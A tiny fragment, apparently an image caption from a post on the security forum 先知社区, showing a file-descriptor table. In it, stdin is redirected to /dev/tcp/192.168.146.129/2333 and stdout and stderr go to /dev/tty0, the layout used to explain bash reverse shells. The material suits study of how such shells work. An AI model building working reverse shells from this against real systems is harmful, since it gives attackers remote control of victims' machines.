 stdin 0
/dev/tcp/192.168.146.129/2333
stdout 1
/dev/tty0
stderr 2
/dev/tty0
先知社区